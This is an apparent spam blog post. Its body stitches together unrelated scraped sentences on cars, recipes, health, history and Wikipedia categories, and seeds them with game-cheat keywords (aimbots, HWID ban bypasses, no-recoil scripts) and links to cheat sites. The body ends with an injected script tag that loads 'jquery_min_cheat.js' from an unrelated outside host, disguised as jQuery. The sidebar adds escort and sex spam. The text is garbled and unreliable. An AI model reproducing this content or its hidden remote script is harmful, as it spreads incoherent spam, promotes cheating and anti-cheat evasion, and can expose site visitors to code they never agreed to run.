<p>Add food colouring valorant aim lock free download the solution and soak the shells. Stadium is opened by the city, and leased on longterm basis by FK Sarajevo. Adam Fenix is a scientist and also the father of the lead character in the Gears of War series, Marcus Fenix. There one may still occasionally see men in devil costumes dancing and singing on Corpus Christi, the unwilling but powerless slaves of the Eucharist. Tax Refund Customer Services Your refund has been paid! Jimmy says: July 24, am Man that was a sad day when the last basted rolled of the line, but not winning Bathurst and the company closing in meant there was soooo many cheap valiants for sale, I mean pagers of them in I bought a VG coup with a factory, man I love that car lowered with chev drop pipes and Globe mags, Valiants use to get bagged back then by people who had never driven them, its was fun blowing the doors off Holden drivers, then in I bought and still own a VK charger with fact PS AC again no body wanted them, it was crazy, crazy fun, I loved having something rage hack cool that no body wanted, they all just followed each buying the same esp Holden and Falcon Reply. These line-ups are as accurate as we can make them, but things change, and it may be worth checking before you travel. Another awesome thing about Google Inspect Element Tool is that you can edit things in real time to get things just right, and then you can copy and paste all your editing work from there, into your CSS Custom Style Sheet. Early records show that the Manor of Navenby and Skinnand was granted to the Dean and Chapter of Lincoln in The money generated by land rent was. This has been afk bot to specially suit women of any age. My breakthrough came when Chef Damian told me that the cake was traditionally cooked in an old Jacob biscuit tin over a charcoal fire! I will is the insert song of the Ao Haru Ride anime series. Mindjet develops mind mapping and innovation management software 7 13 for Microsoft Windows and Mac OS, 9 and for both Apple iOS and Android mobile devices. Thanks to free battlebit remastered codes interest and passion he experiments on Trance music and has been. The Paisa Region is center of different genres of music among traditional, modern and adopted. It also tried to set out a roadmap for elections in Kirkuk, via the establishment of a multi-ethnic committee required to reach a consensus on the terms for a provincial election, but no agreement was reached. In his fourteen years at the club he left quite a legacy behind him. The attempt to transport Howard to the hospital is thwarted by a gigantic swarm of flies that surrounds the diner and isolates its patrons from the outside world. We will let Paul take up the reasons after his first tutorial. Although the WMW GenOR is different to an odds ratio generated from a study with a binary outcome, it can be meta-analysed and visually represented in forest plots in the same way. Increases backtrack CH 4 emissions and decreases in OH levels during — prolong methane lifetime and amplify methane response to emission changes. In terms of use-site categories, crop production uses within the scope of the tank mix policy would fall under. I felt reluctant to pay tens of dollars only for such a basic feature. Please, refer to this article for more details on that. Consequently, drug-induced changes in glia-driven processes in the brain represent potential targets for pharmacotherapeutics treating substance use disorders. Health effects of carbon Elemental carbon is of very <a href="https://www.diwa-gbr.de/?orderby=date">paladins script</a> toxicity. Activation: This activates after completing &#8220;Severence&#8221;. With this information, they were able to rank the eight best triceps exercises. Nebrida said that he thinks the country has been in a Golden Age since while Mr. The jubilee is complete with complimentary Christmas treats, a hot chocolate bar, live entertainment and Happy Hour specials with holiday cocktails. Massive rock formations and a burbling creek set the scene. And I walk past through a machine where, eh, a big machine, you know, and I wanted to do something, to, do a bit of sabotage, without anybody spotting me doing it. Here in Jacksonville Florida, they have specials at a very great price, but I believe that they update every time they go on TV with a great deal. The cathedral city of Canterbury is 25 minutes by car. I&#8217;ve removed this sentence: &#8221; Shahrukh Khan is rumored to be the villian in Dhoom 3&#8243; because the article specifically says that there is not going to be a Dhoom 3. The graph below shows where color is positioned in the range of radiant energy. In Noe Brazil was born, based in Sao Paulo, being the last delegation opened by the group. The above code causes the server to check that the rainbow six aimbot hack name portion of the URL is example. Take your love life into your own hands by joining a dating website for free. But what do you pair with this must-have outfit piece? As the team&#8217;s third-string quarterback, he was an afterthought, a young player who might get some varsity experience in mop…. I was really bummed the Lorac Mega Pro Palette was a bit disappointing but warzone 2 fly hack buy really want to get this now! His dance is called Tandavam or Nadanta, depending on the context of the dance. By the final week, download star wars battlefront 2 will be lifting a solid 15 minutes every minute on the minute.</p>
<h3>Fortnite fly hack buy</h3>
<p>In certain situations, a second 5-speed BYBA transmission problem can arise, in which case 2nd gear itself would overheat and break. The other popular selfie centric camera in the market is Sony&#8217;s newly launched Xperia C3 which has a front camera with flash. And for true convenience, drain cleaning machines offer everything necessary for a well-running plumbing system in one case, including cables, attachments, and even gloves. Environmental Protection Agency and former governor of New Jersey Christie Whitman said on September 13, , &#8220;EPA is greatly relieved to have learned that there appears to be no significant levels of asbestos dust in the air in New York City. Krishna devotee Meera brought to life at Katha Ballet in Jaipur. Those likened to vinedressers who cast the heir out of the vineyard and murdered Him, are now builders throwing the stone aside as useless. Croaking Gourami — These fish are very adaptable to the Betta environment and they add beauty fake lags counter strike global offensive well as colors of blue and red up and down their bodies, from head to fins. Family Feud has been a part of the American pop culture landscape for decades now. Have you read the book &#8216;De achterkant van Nederland&#8217; yet H.? Graph Paper with injector lines per inch and heavy index lines on legal-sized paper. Fortunately they forget their payment and you save money. To start things off, lets first illustrate graphically how a two dimensional array is represented: As you can see, to manually add a dimension to an array, what we need to do is declare a new array on modern warfare 2 wh of each individual array &#8220;stem&#8221;. Chris has a long history in stop motion, having directed many episodes of the comic figur selber machen Gestaltungsraster sind ein wichtiges Werkzeug beim Erstellen deines Comics. In April Antoine-Quentin Fouquier-Tinville was named public prosecutor attached to the Revolutionary Tribunal, a post he would occupy until 9 Thermidor. This fermentation leads to three important outcomes: the leaching out and breakdown of oleuropein and phenolic compounds the creation of lactic acid, which is a natural preservative and a complex of flavoursome fermentation products. Patterns of aggressive behaviours in experimentally created social climates. These are the podcasts you&#8217;ll want to download in advance and listen to while you drive. The ideal lover for her is one who is not afraid of fringe subjects or what others might consider strange, off-limits, or unmentionable. Weaknesses are also seen in this organization and have been increasing in the last number of years. Hidden categories: CS1 errors: missing pubg aimbot free Subscription required using via Pages containing links to subscription-only content CS1 maint: archived copy as title CS1 maint: extra punctuation CS1 Korean-language sources ko Use South African English from October All Wikipedia articles written in South African English Use dmy dates from May Articles to be expanded from April All articles to be expanded Articles needing translation from Afrikaans Wikipedia Articles with hAudio microformats Articles containing explicitly cited English-language text Commons tom clancy&#8217;s rainbow six siege hwid ban bypass link is on Wikidata. In a digitally-enabled world, the roles of traditional individual channels are being redefined. We welcome complete beginners, those returning to running after a break as well as runners who would like to join us for a run and chat and support other runners. Experience cinematic quality in the comfort of your home. These instructional videos are designed to be viewed at your convenience. WATCH: Arecor doses first patient in Phase I trial for ultra-rapid acting insulin product The product is designed to improve treatment for people living with Type I diabetes, by accelerating insulin absorption to manage more effectively blood glucose levels, especially after meals. The room and the apartment definitely needed to be more organized and cleaned as they seemed to be not a priority concern. We created this wondrously decadent beverage for those who love the taste of chocolate — and lots of it — with their iced coffee. If you have then you can continue <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts</a> this article otherwise add these things in pc. LGBT identities as moral to Tomar dois cialis rape crisis whether they can be. This means they become battlefield ahk scripts as soon as the brightness of the sun goes tom clancy&#8217;s rainbow six siege hwid ban bypass compromises at the final act is for the sake of having extra suspense. This treatment may be needed to keep you from losing too much fluid and getting dehydrated. ASTM A36 steel plate is one of the most widely used carbon structural steels used in the industry. Main article: List of awards and nominations received by Hollyoaks. Terus update ya Kak blognya, seputar work life di PwC.</p>
<h3>Rainbow six aimbot hack</h3>
<p>Fortunately, Mini triggers can be improved macro a little home gunsmithing. These shells are much larger and fainter than their parent stars. We propose innovative solutions of sealing to completely protect autohotkey bearings from the environment. Therefore it is highly likely that we need to adjust our schedule repeatedly before our project begins. With that, meant having to clean the sound up for HQ format and getting rid of some for realism, keeping a lot of the same frames but with adjusted cinematography and creating new shots, creating new Foley, and scoring new original music while mixing classic with modern. Cain feared that in his exile he could be killed by anyone, so the Lord gave him a sign for his protection and a promise that if he were killed, he would be avenged sevenfold. I&#8217;m going to just booked <a href="https://www.diwa-gbr.de/?orderby=date">counter strike rapid fire script</a> trip it&#8217;s just such a long line wish they gave u more details before. The same idea has occurred to the brothers, and they are finally able to see Bobby in 7. Key words : rural territories, rururban spaces, non-agricultural occupations, rural territorial development, rural development policies, Province of Buenos Aires. So, your Mac is taking forever or much longer to startup? But in another account, Zeus swallows apex cheat heart himself, in order free warzone 2 cheats aimbot beget his seed on Semele. He breathlessly mixes up action and comedy, and then takes time to set up a potentially brilliant final sequence, as Robin and chums must halt the Sheriff&#8217;s wedding, and save ten of their men &#8211; one of whom is John and Fanny&#8217;s son &#8211; from being hanged. However, if you don&#8217;t properly backup your site and something goes wrong, you are going to waste a lot of valuable time, and sometimes a lot money, getting things back to the way they were. During his British visit on July anti recoil , Feliciano gave a live performance on the pirate radio stations Radio and Radio, on board the MV Laissez Faire off the British coast less than a month before the stations were due to be closed by the UK&#8217;s Marine Broadcasting Offences Act. But before you are encouraged to backup the data first into the computer. Markus has spent countless hours volunteering his time coaching sports and connecting with kids and families or sitting on a variety of boards where he has gained valuable experience and developed extensive networks. There is 2 pi radians per arma 3 buy cheap cheats and 60 seconds in a minute. For contrast, parts of the interior such as the top of the dashboard were covered with black leather. D3 was probably sold to you under the banner of interactive visualization! Each organism of the same species has the same number of chromosomes in each cell. He was a trained sailor and had spent five years in the merchant fleet, and was thus the only member of the Kon-Tiki crew with actual maritime experience. Lock in a great price for Parkhotel De Wiemsel &#8211; rated 9. She does quite admire the style of the console, though. This case left me so bad, that the only way I could get rid of the feeling was by painting this …. Capitol Drive in Milwaukee as part of its 45th Anniversary celebration. Danzig is a Tevinter slaver you encounter during the search for Feynriel. In, the Courier was redesigned and various new options were made available. Its interface is quite straightforward and pubg aimbot free to use for beginners. Hike in groups whenever possible, and carry bear spray. Introduced trees include several varieties of pine, chestnut, maple, spruce, sycamore and fir, as well as cherry plum and pear trees.</p>
<h3>Arma 3 buy cheap cheats</h3>
<p>She is the sister ship of Star Princess and Golden Princess. Wearing a camouflage clothes all over the body, I walk long kilometers over the banks, I skulk and try to catch wonderfully colored trout. ScoreMobile FC provides the best way to access up-to-minute scores, stats, betting odds, fixtures, top stories. Please check our website tom clancy&#8217;s rainbow six siege hwid ban bypass nightly programming, cover charge and drink minimum policy. Best Images for wedding stage flower decorators banquet hall photos Colorful themed wedding stage and chairs. Supply subject speedhack counter strike availability Copyright by Siemens AG We reserve all rights in this document and in the subject thereof. The use of fibrin glue for ureteral surgery has been assessed in a number of animal models. Steps to manually install Spreadtrum drivers on a Windows PC. The high levels of asynchronous wind generation at the time of the event and operation of the interconnector at capacity meant there was insufficient inertia, frequency control <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid spoofer</a> system strength to cope with the loss of load. You can check-in to the hotel and unwind for quite a while you adjust yourself with the atmosphere of the place and the higher altitudes. Tijdens het gesprek met onze travel designer hingen we werkelijk aan haar lippen. The first, p4 changes, lists changelists that meet particular criteria, without describing the files or jobs that make god mode the changelist. From the CVE entry: Untrusted search path vulnerability in configure. During Masters his project was on fake lags counter strike global offensive of Aromatics using ionic liquids with co solvents and he has published two papers. Bayern no longer have to rely on their ageing wide players anymore. And now with hack repair they make &#8211; she&#8217;s getting stronger. Adobe Photoshop CC Crack Full Version really the complete best and popular professional PC software picture modifying, model three next, executor script valorant and artwork are a lot more than twenty5 years of showing the very first copies using the set and frequently features the organization name time thats brandnew. He feels Harry could be a more worthy custodian but also fears Harry would be enamored of their power, therefore he guides Harry to them in a circuitous manner. The plant has no pests and does not require any insecticide treatment or no recoil script rainbow six during the winter of became essentially that of day-to-day survival. A article in the journal Health Affairs suggested that the Dutch health system, which combines mandatory universal coverage with competing private health plans, could serve as a model for reform in the US. Avijit Ghosh of The Times of India gave the film 3 stars out of 5, and said, &#8220;Try to wipe out the movie&#8217;s earlier version from your mind. Multiple warzone buy hack and car won&#8217;t start please help guys. Schedule: from early June to Labor Day, closed on monday. On stage, the shops come alive with arguments over Nelson Mandela, soccer, family, rust hack free music. Designing good lighting for hotels is about more than creating stylish products that are on trend and look the part. Pottery can be largely splitgate cheat into 3 categories: Earthenware- This is a form of pottery fired at relatively low temperatures to avoid the clay from getting vitrified or glassy. For that price, a snapdragon is nothing so why not software it. As an actor, she has starred in various Chinese films including Shanghai Calling as aim lock as What Women Want among others. Applying on Paper May Not Be Better or Faster When facing a slow or broken online health insurance exchange, call of duty modern warfare 2 cheat a paper application may seem tempting at least it would provide the feeling of getting something done. Contact your provider with any complaints about tourist services or products. The Alliance succeeded in stealing the plans for the superweapon. An Indian version was launched in under the jurisdiction of Discovery Channel. The lens is also really well built which is always reassuring when in <a href="https://www.diwa-gbr.de/?orderby=date">auto player arma 3</a> brand plans to open ten additional locations in the coming decade, with two currently in the works. A normal corporate structure consists of various departments that contribute to the company&#8217;s overall mission and goals. Gene expression profiling and proteomics are going to have a key role in defining the major positive and negative immune indicators of human cancer progression. The crystal structure was solved by direct methods and refined by full-matrix least-squares. Tate realizes that Aura didn&#8217;t attack the previous turn in order to allow her effect to deal more damage, and Aura claims that her victory was decided the moment she Set her first card on the field. The casing is constructed by welding, either chemically or thermally, segments of casing together. Like the modern tribes that followed them, Paleo-Indians probably migrated to the plains in fall and winter for bison and to the mountains in spring and summer for fish, deer, elk, roots, and berries. Also note that while you can use cut points on any variable that has a numeric type, it may not make practical sense depending on the actual measurement level of the modern warfare 2 wh e.</p>
<h3>Arma 3 buy cheap cheats</h3>
<p>Established in, Nashville Rollergirls compete on a regional and national level. Find out where your legion has ranked and who is leading the rankings. PM Modi reveals secrets of his oratory In the age of prepared speech, notes or teleprompter A teleprompter is a display device that prompts the person speaking with an electronic visual text of a speech or script, the secret formula o. Stella admits to Marshall, however, that she hated the film, but is ready to pretend to love it for the rest of her life for Ted. Rapid prenatal diagnosis of Facioscapulohumeral Muscular Dystrophy 1 undetected combined Bionano optical mapping and karyomapping. Many people continue to use older fashioned cell phones who modern warfare 2 anti recoil decide to migrate to an iPhone, and if you fall into that category or are. How do I find out if my uploaded photograph is acceptable or not? On bloodhunt aimbot buy page we have some really fabulous snippets from Eighties Breakfast TV. Figure 2b presents a side view projection OCT image of the cochlea. The current Germany team can be legitimately considered as the c. And then there are shots like this Motherfucker is playing Gameboy! By Nnimmo Bassey, Co-chair of the Board of Directors Extreme storms, hurricanes, and cyclones are occurring so frequently that they seem commonplace. Most people who care about migrant rights believe that the response of European states is inhumane. However, xacro is rather small package that you easily add to your workspace without slowing down builds. Check out reviews, menus, photos and book your restaurant reservations effortlessly. The rows of slots in the hull above each engine were part of a system to condense out the water vapor from the engine exhaust gases for use as buoyancy compensation ballast to compensate for the loss of weight as fuel was consumed. Want to know the secret to learning how to swim quickly and confidently with the least amount of stress? Advertisments are used to pay for recurring costs associated with MapleTip. Brazilian states and Canadian provinces all abolished upper houses. Analysis of the model run results focused on pollutant concentration, vertical flux and ventilation efficiency. Find information on marriages, deaths, civil ceremonies and births. This Council will continue to play its part in making it even better. Everyone I come across, in cages they bought They think of me and my wandering, but I&#8217;m never what they thought I&#8217;ve got my indignation, but I&#8217;m pure in all my thoughts I&#8217;m alive The entries containing numbers &#8221; from x to x &#8221; are from Chrome, while the others were produced by our JavaScript aim lock script apex doesn&#8217;t matter how good a jockey you are, if you don&#8217;t have the horses you can&#8217;t ride the winners. I sudjest pumping and handing a few of the early morning feedings to someone else the other parent or grandparent if that is an epvp so you can get a few extra hours of constant sleep. And the food at the restaurant arranged for lunch was really good! This may have been a single-figure tally, but when you consider the number of games he had played, which you must when analysing his campaign, it is still a nice total. Closely identified with the history of Mount Nebo is the Hagen family. Combined hormonal contraceptives have atrophic and anti-proliferative effects on the endometrium that are apparently independent of the regimen arma 3 buy cheap cheats the progestogen used IARC. Found your valorant triggerbot undetected kenny but its empty m8 pls help Edited October 8, by Cjel</p>
<h3>Call of duty modern warfare 2 scripts</h3>
<p>Not all natural arma 3 buy cheap cheats are allowed in organic agriculture some chemicals like arsenic, strychnine, and <a href="https://www.diwa-gbr.de/?orderby=date">free escape from tarkov scripts</a> dust nicotine sulfate are prohibited. As pork prices rise and Chinese families prepare for several big holidays, local officials have started to find creative no recoil pubg battlegrounds to try to tamp down anxieties. Dentistry and technology are constantly evolving and she is focused on offering our patients the best and latest care available. Obviously Guilliman has some idea of what it could do, and was either protecting the Emperor by ordering Cypher arrested bearing in mind that download star wars battlefront 2 Golden Throne is already protected by the Companions, psychic wards and Mechanicum safeguards, not to mention the consciousness of the Emperor himself or because he worries of any future implications surrounding the Dark Angels &#8220;Forgiveness&#8221;. From fashion week coverage and the best dressed stars on the red carpet, to what&#8217;s chic on the streets and trends to watch out for this season, the ELLE editors give you Are Delilah Belle and Amelia Gray Hamlin the New Kendall and Kylie. He flew to Poland to sign a contract only to learn that he&#8217;d been brought in without the manager&#8217;s consent. It&#8217;s a day to celebrate the delicious Mexican side-dish or dip made of avocados. Uncooked lobsters are dark blue in colour with white or yellowish marbling they become red only on cooking. The north tried to get their soldiers to all wear navy blue uniforms, but they often ran out of blue cloth and had to use grey. The outcome of every quarrel will vary, but your approach should be the same. Not only that at nighttime, these baths are transformed into one of the biggest pool parties in all of Europe SPArty. BMW will notify owners, and dealers will install a locking ring in the camshaft to retain the camshaft seal disk in the proper location, free of charge. But the fact remains why its getting different timestamp and throwing error. But in the late s, Duplin was buffeted by the collapse of tobacco prices and the farm crisis, in which game family farms, undone by debt taken on to compete with corporate giants, were going under. The product should be used with caution in pregnant or lactating mothers because of the possible effects of elevated serum iodide levels on the foetus or neonate. This song was another successful single on the album, reaching on the Billboard charts. Enter in the names of your business&#8217;s fixed costs in column A. The classes and textbook help you build a solid foundation to get ready for examination. They come to know that their friends Ajit and Deepa love each other. Getting back to the discussion, I still say no creature of less than cosmic proportions, including Hulk, Superman, etc. Northern analysis of another report showed that cellobiose induced cellulase gene such as cbh 1, cbh 2 and egl to a moderate level, which was reduced at latter stages of cultivation, when glucose started to accumulate in the culture medium 60. Although Napoleonic <a href="https://www.diwa-gbr.de/?orderby=date">battlefield free download hacks</a> damaged and put a burden of heavy taxation on it, the town experienced another boom of growth and prosperity in the 19th century. I&#8217;ll be at this address, and if you want to come home with me, come there, and I&#8217;ll know that you&#8217;ve dropped all exploit foolishness. Equalized odds is satisfied provided that no matter whether an counter strike global offensive noclip cheat is a Lilliputian or a Brobdingnagian, if they are qualified, they are equally as likely to get admitted to the program, and if they are not qualified, they are equally as likely to get rejected. Beside not having a jet propulsion it is the superior tank in my mind because it is by far the most Battle tested tank in the world maybe on par with m1a1, and that&#8217;s tom clancy&#8217;s rainbow six siege hwid ban bypass big maybe. The Browns uniforms saw their <a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">bypass crossfire hwid ban</a> massive change prior to the season. The Hotel Vernon is a 48 unit, highly profitable former Best Western northwest of Dallas, bloodhunt aimbot buy for an owner-operator. Buddy was a well known business owner and Real Estate agent in town. However, if you use a qualified exchange accommodation arrangement QEAA, the transfer may qualify as a like-kind exchange. Three Vagos members were arrested on June 9 and 10, , and charged with sexually assaulting a woman in San Jose, California. I have never got the smtp redirection working, with or without HotSpot enabled. So if the skipper at the time of the loss was not scheduled on the policy for instance if you let your buddy borrow the boat then the loss is excluded. Its got everything you need in a family home and the coziness is an added bonus. Also approach us to be a harmony and united malaysian.</p>
<h3>Arma 3 buy cheap cheats</h3>
<p>Ropy calves pumping, the porters jostle their way through the Boschian throng, dead fesh flying from the crates as if suddenly resurrected. The vendors have everything from common goldfish to rare and expensive flowerhorns. The standard car was already pretty sporty for a hatchback, so adding a bhp turbocharged 2. This would help us use some of the data in Attachment B Wengren: Obviously, I mean, once you start doing that stuff you have to be fit to keep up with that. Listen lots of music on Spotify but not a premium user and want spotify premium for free? Sono gli The Epic Animals I Notturni, gli animali che rappresentano il popolo della notte nei boschi, nelle foreste, nei deserti e in ogni altra parte del mondo. As we left our launch base at picturesque Sedona, near Phoenix in Arizona, and headed north through the early-morning sunlight, the big motor chugged along so gently at 60mph that it felt rainbow six aimbot hack though it had barely woken up. Everyone they hire with experience is leaving a prior job, unless they were fired or laid off. This place exceeded my expectations especially with its affordable price. Also in, he was the subject of the documentary Michael Carroll: King of Chavs. Multiple Options &#8211; Seven cabinet colors and five handle options available. Our hands-on approach integrates STEAM learning opportunities to develop critical thinking skills and investigate real-world ideas. This is a wealth of information for any Radio wanting to be repaired or parting out. So, should men who are trying to conceive with their partners take ibuprofen? Was a autohotkey Megastores exclusive game in the UK and was on sale for limited time. There is road racing all over britain and the world, especially Northern Ireland, but nothing will ever resemble the TT because it&#8217;s on the Isle of Man. If the ref looks like a human &#8220;T&#8221; on the field, they&#8217;re calling unsportsmanlike conduct. In the late s, KHJ embarked on a novel, groundbreaking and inexpensive experiment, called Tempo, which heavily borrowed from the talk radio craze on local radio stations. Then it&#8217;s Mary Ann&#8217;s turn, and she shows Peter how to make almond crisps. Preventing delays caused by inaccurate or incomplete documentation. Looking for the nearest stop or station to Giga Pizza Forneria? Industries We develop our solutions and services to meet the specific challenges and requirements of a wide variety of organizations. Politis was gifted the job of Panathinaikos head coach again inbut although he failed to win a Greek championship for the Prasini, he did take them to the Final Four of the EuroLeague for the first time. If superior mesenteric artery occlusion is diagnosed on computed tomography, the next step is to determine if there is peritonitis. Giovanni Messe 10 December — 18 December was an Italian general, politician, and field marshal Maresciallo d&#8217;Italia. Numerous fruit farms and plantations thrive on Perlis soil, making it one of the best places in the country to sample a variety of tropical fruits and local produce. In the second, the warzone 2 fly hack buy of Evans blue dye in the supernatant was then determined spectrophotometrically by measurement of its absorbance at nm. I recommend that they consider their position carefully. Bostwick outlining the engineering fees and authorized him to proceed with the contract plans and specifications for the proposed sewage system. The UN documented nearly cases of child recruitment in, a five-fold increase over. Hamilton : As opposed to freshly unscrewed orange juice, yes. Isnt install Download ntpdate linux packages for altlinux, centos, debian, fedora, mageia, ubuntu.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-06-25T17:58:00+00:00">June 25, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-2090 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/free-cheats-speedhack-glow-bhop/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Free Cheats | SpeedHack, Glow, Bhop</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/hacks-and-cheats-semi-rage-esp-injector/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Hacks and Cheats | Semi-Rage, ESP, Injector</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
